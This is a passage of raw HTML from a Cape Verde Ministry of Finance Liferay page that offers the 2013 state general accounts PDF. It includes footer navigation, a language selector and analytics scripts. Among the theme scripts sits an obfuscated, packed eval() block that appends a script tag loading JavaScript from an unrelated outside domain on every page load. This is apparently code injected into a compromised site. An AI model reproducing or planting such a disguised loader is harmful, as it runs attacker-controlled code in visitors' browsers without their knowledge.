portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767023669272"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766970882707' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","style":"info","label":"Vers\u00e3o 1.0","id":"fixo","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#fixo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fixo",new Component.default(context,"#fixo"),destroyConfig);else Liferay.component("fixo",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("fixo",new Component.default(context,"#fixo"),destroyConfig);else Liferay.component("fixo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version\x3d1.0\x26t\x3d1562604235167\x26download\x3dtrue",
"label":"Download","id":"behn","title":"Download (35,2MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#behn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("behn",new Component.default(context,"#behn"),destroyConfig);else Liferay.component("behn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("behn",new Component.default(context,"#behn"),destroyConfig);else Liferay.component("behn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:302632,hideControls:"false",index:form.fm("index").val(),randomNamespace:"lqbf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){lqbf_showStatusMessage({id:lqbf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"302632",groupId:"198414",fileEntryUUID:"7886ba17-8bee-2f4b-7a74-1a59ab8fe158",title:"CONTA GERAL DO ESTADO 2013.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D75",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75"],
